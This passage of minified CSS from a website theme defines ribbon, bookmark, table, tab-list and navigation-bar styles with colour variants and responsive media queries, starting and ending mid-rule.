transparent!important}.u-ribbon--lg.u-ribbon-bookmark::after{border-right-width:1.4rem}.u-ribbon-bookmark.g-bg-primary::after{border-color:#111}.u-ribbon-bookmark.g-bg-black::after{border-color:#000}.u-ribbon-bookmark.g-bg-white::after{border-color:#fff}.u-ribbon-bookmark.g-bg-light-opacity::after{border-color:rgba(255,255,255,0.7)}.u-ribbon-bookmark.g-bg-dark-opacity::after{border-color:rgba(30,30,30,0.7)}.u-ribbon-bookmark.g-color-gray-light-v3::after{border-color:#ddd}.u-ribbon-bookmark.g-color-gray-light-v4::after{border-color:#eee}.u-ribbon-bookmark.g-color-gray-dark-v5::after{border-color:#999}.u-ribbon-bookmark.g-bg-green::after{border-color:#72c02c}.u-ribbon-bookmark.g-bg-blue::after{border-color:#3398dc}.u-ribbon-bookmark.g-bg-lightblue::after{border-color:#edf2f8}.u-ribbon-bookmark.g-bg-lightblue-v1::after{border-color:#d6e2ee}.u-ribbon-bookmark.g-bg-darkblue::after{border-color:#009}.u-ribbon-bookmark.g-bg-indigo::after{border-color:#4263a3}.u-ribbon-bookmark.g-bg-red::after{border-color:red}.u-ribbon-bookmark.g-bg-lightred::after{border-color:#e64b3b}.u-ribbon-bookmark.g-bg-darkred::after{border-color:#a10f2b}.u-ribbon-bookmark.g-bg-purple::after{border-color:#9a69cb}.u-ribbon-bookmark.g-bg-darkpurple::after{border-color:#6639b6}.u-ribbon-bookmark.g-bg-pink::after{border-color:#e81c62}.u-ribbon-bookmark.g-bg-orange::after{border-color:#a10f2b}.u-ribbon-bookmark.g-bg-deeporange::after{border-color:#fe541e}.u-ribbon-bookmark.g-bg-yellow::after{border-color:#a10f2b}.u-ribbon-bookmark.g-bg-aqua::after{border-color:#29d6e6}.u-ribbon-bookmark.g-bg-cyan::after{border-color:#00bed6}.u-ribbon-bookmark.g-bg-teal::after{border-color:#18ba9b}.u-ribbon-bookmark.g-bg-brown::after{border-color:#a10f2b}.u-ribbon-bookmark.g-bg-bluegray::after{border-color:#585f69}.u-ribbon-clip-v1::before,.u-ribbon-clip-v2::before{content:"";position:absolute;bottom:-.71429rem;border-style:solid}.u-ribbon--left.u-ribbon-clip-v1::before,.u-ribbon--left.u-ribbon-clip-v2::before{left:0;border-width:0 .71429rem .71429rem 0;border-right-color:#999}.u-ribbon--right.u-ribbon-clip-v1::before,.u-ribbon--right.u-ribbon-clip-v2::before{right:0;border-width:0 0 .71429rem .71429rem;border-left-color:#999}.u-ribbon-clip-v2{padding:.35rem 1.35rem;-webkit-transform:skewX(-10deg) translateZ(1px);transform:skewX(-10deg) translateZ(1px)}.u-ribbon-clip-v2.u-ribbon-with-icon{padding:.5rem 1.35rem}.u-ribbon-clip-v2__inner{display:inline-block;-webkit-transform:skewX(10deg) translateZ(1px);transform:skewX(10deg) translateZ(1px)}.u-ribbon-clip-v2::before{-webkit-transform:skewX(10deg);-ms-transform:skewX(10deg);transform:skewX(10deg)}.u-ribbon--left.u-ribbon-clip-v2::before{left:.07143rem}.u-ribbon--right.u-ribbon-clip-v2::before{right:-.07143rem}.u-ribbon-clip-v3{width:calc(100% + 20px);text-align:center}.u-ribbon-clip-v3::before,.u-ribbon-clip-v3::after{content:"";position:absolute}.u-ribbon-clip-v3::before{left:0;bottom:-.71429rem;width:0;height:0;border-top:10px solid #999;border-left:10px solid transparent}.u-ribbon-clip-v3::after{right:0;bottom:-.71429rem;width:0;height:0;border-top:10px solid #999;border-right:10px solid transparent}.u-ribbon-clip-v4{width:100%;height:100%;overflow:hidden}.u-ribbon-clip-v4::before,.u-ribbon-clip-v4::after{content:"";position:absolute}.u-ribbon-clip-v4::before{top:0;width:2.85714rem;height:.42857rem;background:#999;border-radius:.57143rem .57143rem 0 0}.u-ribbon-clip-v4.u-ribbon--left::before{left:7.14286rem}.u-ribbon-clip-v4.u-ribbon--right::before{right:7.14286rem}.u-ribbon-clip-v4::after{top:7.14286rem;width:.42857rem;height:2.85714rem;background:#999}.u-ribbon-clip-v4.u-ribbon--left::after{left:0;border-radius:.57143rem 0 0 .57143rem}.u-ribbon-clip-v4.u-ribbon--right::after{right:0;border-radius:0 .57143rem .57143rem 0}.u-ribbon-clip-v4__inner{position:absolute;top:2.14286rem;width:14.28571rem;height:2.85714rem;line-height:2.85714rem;overflow:hidden;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);text-align:center;z-index:2}.u-ribbon--left .u-ribbon-clip-v4__inner{left:-3.57143rem;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.u-ribbon--right .u-ribbon-clip-v4__inner{right:-3.57143rem;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.u-ribbon-clip-v4__inner--bordered{border:1px dashed rgba(255,255,255,0.7)}.u-ribbon-clip-v4__inner.g-bg-primary{-webkit-box-shadow:0 0 0 3px #111111,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #111111,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-black{-webkit-box-shadow:0 0 0 3px #000,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #000,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-white{-webkit-box-shadow:0 0 0 3px #fff,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #fff,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-light-opacity{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,0.7),0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px rgba(255,255,255,0.7),0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-dark-opacity{-webkit-box-shadow:0 0 0 3px rgba(30,30,30,0.7),0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px rgba(30,30,30,0.7),0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-color-gray-light-v3{-webkit-box-shadow:0 0 0 3px #ddd,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #ddd,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-color-gray-light-v4{-webkit-box-shadow:0 0 0 3px #eee,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #eee,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-color-gray-dark-v5{-webkit-box-shadow:0 0 0 3px #999,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #999,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-green{-webkit-box-shadow:0 0 0 3px #72c02c,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #72c02c,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-blue{-webkit-box-shadow:0 0 0 3px #3398dc,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #3398dc,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-lightblue{-webkit-box-shadow:0 0 0 3px #edf2f8,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #edf2f8,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-lightblue-v1{-webkit-box-shadow:0 0 0 3px #d6e2ee,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #d6e2ee,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-darkblue{-webkit-box-shadow:0 0 0 3px #009,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #009,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-indigo{-webkit-box-shadow:0 0 0 3px #4263a3,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #4263a3,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-red{-webkit-box-shadow:0 0 0 3px #f00,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #f00,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-lightred{-webkit-box-shadow:0 0 0 3px #e64b3b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #e64b3b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-darkred{-webkit-box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-purple{-webkit-box-shadow:0 0 0 3px #9a69cb,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #9a69cb,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-darkpurple{-webkit-box-shadow:0 0 0 3px #6639b6,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #6639b6,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-pink{-webkit-box-shadow:0 0 0 3px #e81c62,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #e81c62,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-orange{-webkit-box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-deeporange{-webkit-box-shadow:0 0 0 3px #fe541e,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #fe541e,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-yellow{-webkit-box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-aqua{-webkit-box-shadow:0 0 0 3px #29d6e6,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #29d6e6,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-cyan{-webkit-box-shadow:0 0 0 3px #00bed6,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #00bed6,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-teal{-webkit-box-shadow:0 0 0 3px #18ba9b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #18ba9b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-brown{-webkit-box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #a10f2b,0 21px 5px -18px rgba(0,0,0,0.6)}.u-ribbon-clip-v4__inner.g-bg-bluegray{-webkit-box-shadow:0 0 0 3px #585f69,0 21px 5px -18px rgba(0,0,0,0.6);box-shadow:0 0 0 3px #585f69,0 21px 5px -18px rgba(0,0,0,0.6)}[data-animation]:not(.u-in-viewport){visibility:hidden}[data-animation].js-carousel{visibility:visible}.u-in-viewport{visibility:visible}.u-sticker{position:absolute}.u-sticker-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}[class*="sticky-block"]{max-width:100%}[class*="text"][class*="center"] td,[class*="text"][class*="center"] th{text-align:center}.u-table--v1 td,.u-table--v1 th{padding:8px}.u-table--v1 thead th{border-bottom-width:1px}.u-table--v2 td,.u-table--v2 th{padding:15px}.u-table--v2 thead th{background-color:inherit;border-bottom-width:1px}.g-col-border-top-0 td,.g-col-border-top-0 th{border-top-width:0}.g-col-border-side-0 td,.g-col-border-side-0 th{border-left-width:0;border-right-width:0}.g-color-primary--active.active{color:#111}.g-color-black--active.active{color:#000}.g-color-gray-dark-v2--active.active{color:#333}.g-color-white--active.active{color:#fff}.u-tab-line-icon-pro{position:relative;top:2px}.nav-item > a,.nav-item > .nav-link,[class*="u-tab-link"]:not([class*="-icon"]){-webkit-transition-property:color,background-color,border-color;-o-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}[role="tablist"]:not([data-tabs-mobile-type="slide-up-down"]):not(
[data-tabs-mobile-type="accordion"]):not(
[data-scroll]){display:block}[role="tablist"] .nav-item{display:inline-block}[role="tablist"] .js-tabs-mobile{position:relative;display:none}[role="tablist"] .js-tabs-mobile-control{position:relative;display:block}[role="tablist"] .js-tabs-mobile-control::after{content:"";position:absolute;top:50%;right:0;display:block;width:0;height:0;border-width:5px 3.5px 0;border-style:solid;border-color:#777 transparent transparent;margin-top:-1px}[role="tablist"] .js-tabs-mobile .nav-inner{position:absolute;top:calc(100% + 1px);right:0;display:none;background-color:#fff;border:1px solid;padding-left:0}[role="tablist"] .js-tabs-mobile .nav-inner .nav-item{display:block;white-space:nowrap}[data-scroll]:not([data-tabs-mobile-type="slide-up-down"]):not(
[data-tabs-mobile-type="accordion"]){width:100%;white-space:nowrap;overflow-x:scroll;overflow-y:hidden}[data-scroll] ::-webkit-scrollbar{display:none}@media (min-width: 768px){[data-scroll]{width:100%;white-space:nowrap;overflow-x:scroll;overflow-y:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap}[data-scroll]::-webkit-scrollbar{display:none}}@media (min-width: 768px){[class*="u-nav-v1"].u-nav-rounded-3 .nav-link{border-radius:3px}[class*="u-nav-v1"].u-nav-rounded-5 .nav-link{border-radius:5px}[class*="u-nav-v1"].u-nav-rounded-7 .nav-link{border-radius:7px}[class*="u-nav-v1"].u-nav-rounded-10 .nav-link{border-radius:10px}.u-nav-v1-1 .nav-link.active{background-color:#eee}.dark-header .u-nav-v1-1 .nav-link.active{background-color:transparent}.u-nav-v1-1.u-nav-primary .nav-link.active{color:#fff;background-color:#111}.u-nav-v1-1.u-nav-dark .nav-link.active{color:#fff;background-color:#333}.u-nav-v1-1.u-nav-light .nav-link{color:#fff}.u-nav-v1-1.u-nav-light .nav-link.active{color:#333;background-color:#fff}.u-nav-v1-2 .nav-link{border:solid 1px transparent}.u-nav-v1-2 .nav-link.active{border-color:#eee}.u-nav-v1-2.u-nav-primary .nav-link.active{border-color:#111}.u-nav-v1-2.u-nav-dark .nav-link.active{border-color:#333}.u-nav-v1-2.u-nav-light .nav-link{color:#fff}.u-nav-v1-2.u-nav-light .nav-link.active{border-color:#fff}}@media (min-width: 768px){[class*="u-nav-v2"] .nav-link{border-style:solid;border-color:#eee;border-width:1px;margin-left:-1px}[class*="u-nav-v2"] .nav-item:first-child .nav-link{margin-left:0}[class*="u-nav-v2"].flex-column .nav-link{margin:-1px 0 0}[class*="u-nav-v2"].flex-column .nav-item:first-child .nav-link{margin-top:0}[class*="u-nav-v2"].u-nav-primary .nav-link{border-color:#111}[class*="u-nav-v2"].u-nav-primary .nav-link.active,[class*="u-nav-v2"].u-nav-primary .cbp-filter-item-active .nav-link{border-color:#111!important}[class*="u-nav-v2"].u-nav-dark .nav-link{border-color:#333}[class*="u-nav-v2"].u-nav-dark .nav-link.active,[class*="u-nav-v2"].u-nav-dark .cbp-filter-item-active .nav-link{border-color:#333!important}[class*="u-nav-v2"].u-nav-light .nav-link{color:#fff;border-color:#fff}[class*="u-nav-v2"].u-nav-light .nav-link.active,[class*="u-nav-v2"].u-nav-light .cbp-filter-item-active .nav-link{border-color:#fff!important}[class*="u-nav-v2"].u-nav-rounded-3 .nav-item:first-child .nav-link{border-radius:3px 0 0 3px}[class*="u-nav-v2"].u-nav-rounded-3 .nav-item:last-child .nav-link{border-radius:0 3px 3px 0}[class*="u-nav-v2"].u-nav-rounded-3.flex-column .nav-item:first-child .nav-link{border-radius:3px 3px 0 0}[class*="u-nav-v2"].u-nav-rounded-3.flex-column .nav-item:last-child .nav-link{border-radius:0 0 3px 3px}[class*="u-nav-v2"].u-nav-rounded-5 .nav-item:first-child .nav-link{border-radius:5px 0 0 5px}[class*="u-nav-v2"].u-nav-rounded-5 .nav-item:last-child .nav-link{border-radius:0 5px 5px 0}[class*="u-nav-v2"].u-nav-rounded-5.flex-column .nav-item:first-child .nav-link{border-radius:5px 5px 0 0}[class*="u-nav-v2"].u-nav-rounded-5.flex-column .nav-item:last-child .nav-link{border-radius:0 0 5px 5px}[class*="u-nav-v2"].u-nav-rounded-7 .nav-item:first-child .nav-link{border-radius:7px 0 0 7px}[class*="u-nav-v2"].u-nav-rounded-7 .nav-item:last-child .nav-link{border-radius:0 7px 7px 0}[class*="u-nav-v2"].u-nav-rounded-7.flex-column .nav-item:first-child .nav-link{border-radius:7px 7px 0 0}[class*="u-nav-v2"].u-nav-rounded-7.flex-column .nav-item:last-child .nav-link{border-radius:0 0 7px 7px}[class*="u-nav-v2"].u-nav-rounded-10 .nav-item:first-child .nav-link{border-radius:10px 0 0 10px}[class*="u-nav-v2"].u-nav-rounded-10 .nav-item:last-child .nav-link{border-radius:0 10px 10px 0}[class*="u-nav-v2"].u-nav-rounded-10.flex-column .nav-item:first-child .nav-link{border-radius:10px 10px 0 0}[class*="u-nav-v2"].u-nav-rounded-10.flex-column .nav-item:last-child .nav-link{border-radius:0 0 10px 10px}.u-nav-v2-1 .nav-link.active,.u-nav-v2-1 .cbp-filter-item-active .nav-link{background-color:#eee}.u-nav-v2-1.u-nav-primary .nav-link.active,.u-nav-v2-1.u-nav-primary .cbp-filter-item-active .nav-link{color:#fff;background-color:#111}.u-nav-v2-1.u-nav-dark .nav-link.active,.u-nav-v2-1.u-nav-dark .nav-link.cbp-filter-item-active{color:#fff;background-color:#333}.u-nav-v2-1.u-nav-light .nav-link.active,.u-nav-v2-1.u-nav-light .nav-link.cbp-filter-item-active{color:#333;background-color:#fff}.u-nav-v2-2 .nav-link.active,.u-nav-v2-2 .cbp-filter-item-active .nav-link{color:#111}}@media (min-width: 768px){[class*="u-nav-v3"] .nav-link{border-style:solid;border-width:1px 0;border-color:#eee}[class*="u-nav-v3"].flex-column .nav-link{margin:-1px 0 0}[class*="u-nav-v3"].flex-column .nav-item:first-child .nav-link{margin-top:0}[class*="u-nav-v3"] .nav-link.active{color:#111}[class*="u-nav-v3"].u-nav-light .nav-link{color:#fff;border-color:#fff}[class*="u-nav-v3"].u-nav-light .nav-link.active{color:#111;border-color:#fff!important}.u-nav-v3-2 .nav-link{z-index:1}.u-nav-v3-2 .nav-link.active{border-color:#111;z-index:2;position:relative}}@media (min-width: 768px){.u-nav-v4-1{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#eee}.u-nav-v4-1 .nav-item{margin-bottom:-1px}.u-nav-v4-1 .nav-link{border-style:solid;border-width:2px 1px 1px;border-color:transparent}.u-nav-v4-1 .nav-link.active{border-color:#ccc #eee #fff}.u-nav-v4-1.u-nav-light .nav-link{color:#fff}.u-nav-v4-1.u-nav-light .nav-link.active{color:#fff;border-color:#ccc #eee transparent;background-color:#333}.u-nav-v4-1.u-nav-light.flex-column .nav-link.active{border-color:#ccc transparent #ccc #eee;border-width:1px 0 1px 1px;background-color:#333}.u-nav-v4-1.u-nav-primary .nav-link.active{border-color:#111 #eee #fff}.u-nav-v4-1.u-nav-dark .nav-link.active{border-color:#333 #eee #fff}}@media (min-width: 768px) and (min-width: 768px){.u-nav-v4-1-column{display:-webkit-box;display:-ms-flexbox;display:flex}.u-nav-v4-1-column .u-nav-v4-1{border-bottom:none}.u-nav-v4-1-column .u-nav-v4-1 .nav-item{margin:0 -1px 0 0;z-index:2}.u-nav-v4-1-column .u-nav-v4-1 .nav-link{border-style:solid;border-width:1px 1px 1px 2px;border-color:transparent}.u-nav-v4-1-column .u-nav-v4-1 .nav-link.active{border-color:#eee #fff #eee #ccc}.u-nav-v4-1-column .u-nav-v4-1.u-nav-primary .nav-link.active{border-color:#eee #fff #eee #111}.u-nav-v4-1-column .u-nav-v4-1.u-nav-dark .nav-link.active{border-color:#eee #fff #eee #333}.u-nav-v4-1-column .nav{width:30%}.u-nav-v4-1-column .tab-content{width:70%}}@media (min-width: 768px){[class*="u-nav-v5"] .nav-item{margin-bottom:-1px}[class*="u-nav-v5"] .nav-link{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:transparent}[class*="u-nav-v5"] .nav-link.active{border-color:#ccc}[class*="u-nav-v5"].u-nav-primary .nav-link.active{border-color:#111;color:#111}[class*="u-nav-v5"].u-nav-dark .nav-link.active{border-color:#333;color:#333}[class*="u-nav-v5"].u-nav-light .nav-link{color:#fff}[class*="u-nav-v5"].u-nav-light .nav-link.active{color:#fff;border-color:#fff}.u-nav-v5-2 .nav-link{border-bottom-width:2px}.u-nav-v5-3 .nav-link{border-bottom-width:5px}}@media (min-width: 768px){[class*="u-nav-v6"] .nav-link{position:relative;border-bottom-style:solid;border-bottom-width:2px;border-bottom-color:transparent;-webkit-transition:none;-o-transition:none;transition:none}[class*="u-nav-v6"] .nav-link:after,[class*="u-nav-v6"] .nav-link:before{top:100%;left:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}[class*="u-nav-v6"] .nav-link:after{border-top-color:#fff;border-width:4px;margin-left:-4px}[class*="u-nav-v6"] .nav-link:before{border-width:6px;margin-left:-6px}[class*="u-nav-v6"] .nav-link.active{border-color:#111}[class*="u-nav-v6"] .nav-link.active::after,[class*="u-nav-v6"] .nav-link.active::before{opacity:1}[class*="u-nav-v6"] .nav-link.active::before{border-top-color:#111}[class*="u-nav-v6"].u-nav-light .nav-link{color:#fff}[class*="u-nav-v6"].u-nav-light .nav-link::after{border-top-color:#333}[class*="u-nav-v6"].u-nav-light .nav-link.active{color:#fff;border-color:#fff}[class*="u-nav-v6"].u-nav-light .nav-link.active:before{border-top-color:#fff}[class*="u-nav-v6"].u-nav-light .nav-link.active::after{border-top-color:#333}[class*="u-nav-v6"].flex-column .nav-link{border-bottom:none;border-right-style:solid;border-right-width:2px;border-right-color:transparent}[class*="u-nav-v6"].flex-column .nav-link:after,[class*="u-nav-v6"].flex-column .nav-link:before{top:50%;left:auto}[class*="u-nav-v6"].flex-column .nav-link:after{border-top-color:transparent;border-left-color:#fff;border-width:4px;margin-left:0;margin-top:-5px;right:-8px}[class*="u-nav-v6"].flex-column .nav-link:before{border-top-color:transparent;border-left-color:#fff;border-width:6px;margin-left:0;margin-top:-7px;right:-13px}[class*="u-nav-v6"].flex-column .nav-link.active{border-color:#111}[class*="u-nav-v6"].flex-column .nav-link.active::before{border-left-color:#111}}@media (min-width: 768px){[class*="u-nav-v7"] .nav-item{position:relative}[class*="u-nav-v7"] .nav-item::after{content:"";position:absolute;top:50%;right:0;display:block;width:0;height:35%;border-right-style:solid;border-right-width:1px;border-right-color:#ccc;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}[class*="u-nav-v7"] .nav-item:last-child::after{border-right-color:transparent}[class*="u-nav-v7"] .nav-link.active{color:#111}[class*="u-nav-v7"].u-nav-dark .nav-link.active{color:#333}[class*="u-nav-v7"].u-nav-light .nav-link{color:#fff}[class*="u-nav-v7"].u-nav-light .nav-link.active{color:#fff;opacity:.5}[class*="u-nav-v7"].flex-column .nav-item::after{top:100%;left:0;right:auto;width:35%;height:0;border-right:none;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#ccc;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}[class*="u-nav-v7"].flex-column .nav-item:last-child::after{border-bottom-color:transparent}[class*="u-nav-v7"].flex-column .nav-link{padding-left:0;padding-right:0}[class*="u-nav-v7"].flex-column.text-center .nav-item::after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}[class*="u-nav-v8"] .nav-link{position:relative;min-height:100%;padding:10px 20px;background-color:#333;color:#fff;-webkit-transition:none;-o-transition:none;transition:none}[class*="u-nav-v8"] .nav-link::after{content:"";position:absolute;top:0;left:0;width:100px;height:100%;background-image:-webkit-gradient(linear,right top,left top,from(#333),to(rgba(17,17,17,0.2)));background-image:-webkit-linear-gradient(right,#333 0%,rgba(17,17,17,0.2) 100%);background-image:-o-linear-gradient(right,#333 0%,rgba(17,17,17,0.2) 100%);background-image:linear-gradient(to left,#333 0%,rgba(17,17,17,0.2) 100%);background-repeat:repeat-y;z-index:1}[class*="u-nav-v8"] .nav-link.active{background-color:#111}[class*="u-nav-v8"] .nav-link.active::after{display:none}[class*="u-nav-v8"] .nav-link.active .u-nav-v8__icon{background-color:#111}[class*="u-nav-v8"] .nav-link.active .u-nav-v8__description{color:rgba(255,255,255,0.7)}[class*="u-nav-v8"].u-nav-light .nav-link{color:#333}[class*="u-nav-v8"].u-nav-light .nav-link.active{color:#555;background-color:#fff}[class*="u-nav-v8"].u-nav-light .nav-link.active .u-nav-v8__icon{color:#fff;background-color:#111}[class*="u-nav-v8"].u-nav-light .nav-link.active .u-nav-v8__title,[class*="u-nav-v8"].u-nav-light .nav-link.active .u-nav-v8__description{color:#555}[class*="u-nav-v8"].u-nav-light .u-nav-v8__icon{background-color:#fff;color:#fff}[class*="u-nav-v8"].u-nav-light .u-nav-v8__title,[class*="u-nav-v8"].u-nav-light .u-nav-v8__description{color:#fff}.u-nav-v8__icon,.u-nav-v8__title,.u-nav-v8__description{position:relative;z-index:3}.u-nav-v8__icon{display:none;background-color:#333;color:#fff;-webkit-transform:translateY(-51%);-ms-transform:translateY(-51%);transform:translateY(-51%);-webkit-transition:none;-o-transition:none;transition:none}.u-nav-v8__title{display:block}.u-nav-v8__description{color:inherit;font-style:normal}@media (min-width: 768px){[class*="u-nav-v8"] .nav-link{padding:0 20px 25px}[class*="u-nav-v8"].u-nav-light .nav-link{background-color:#fff}[class*="u-nav-v8"].u-nav-light .nav-link::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#fff)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#fff 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#fff 50%),-o-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#fff 50%),linear-gradient(to top left,transparent 49.6%,#fff 50%)}[class*="u-nav-v8"].u-nav-light .nav-link::after{background-image:-webkit-gradient(linear,right top,left top,from(#fff),to(rgba(204,204,204,0.2)));background-image:-webkit-linear-gradient(right,#fff 0%,rgba(204,204,204,0.2) 100%);background-image:-o-linear-gradient(right,#fff 0%,rgba(204,204,204,0.2) 100%);background-image:linear-gradient(to left,#fff 0%,rgba(204,204,204,0.2) 100%)}[class*="u-nav-v8"].u-nav-light .nav-link.active{color:#fff;background-color:#111}[class*="u-nav-v8"].u-nav-light .nav-link.active::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#111 50%),-o-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#111 50%),linear-gradient(to top left,transparent 49.6%,#111 50%)}[class*="u-nav-v8"].u-nav-light .nav-link.active .u-nav-v8__title{color:#fff}[class*="u-nav-v8"].u-nav-light .nav-link.active .u-nav-v8__description{color:rgba(255,255,255,0.7)}[class*="u-nav-v8"].u-nav-light .u-nav-v8__icon,[class*="u-nav-v8"].u-nav-light .u-nav-v8__title,[class*="u-nav-v8"].u-nav-light .u-nav-v8__description{color:#555}[class*="u-nav-v8"].justify-content-end .nav-item:first-child .nav-link::before,[class*="u-nav-v8"].text-right .nav-item:first-child .nav-link::before{display:none}[class*="u-nav-v8"].justify-content-end .nav-item:last-child .nav-link,[class*="u-nav-v8"].text-right .nav-item:last-child .nav-link{padding:0 20px 25px}[class*="u-nav-v8"].justify-content-end .nav-item:last-child .nav-link::before,[class*="u-nav-v8"].text-right .nav-item:last-child .nav-link::before{display:block}[class*="u-nav-v8"].justify-content-end .nav-link::before,[class*="u-nav-v8"].text-right .nav-link::before{left:-26px;right:auto;background-position:top right,bottom left;background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#333)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#333));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#333 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#333 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#333 50%),-o-linear-gradient(bottom left,transparent 49.6%,#333 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#333 50%),linear-gradient(to top right,transparent 49.6%,#333 50%)}[class*="u-nav-v8"].justify-content-end .nav-link::after,[class*="u-nav-v8"].text-right .nav-link::after{left:auto;right:0;background-image:-webkit-gradient(linear,left top,right top,from(#333),to(rgba(17,17,17,0.2)));background-image:-webkit-linear-gradient(left,#333 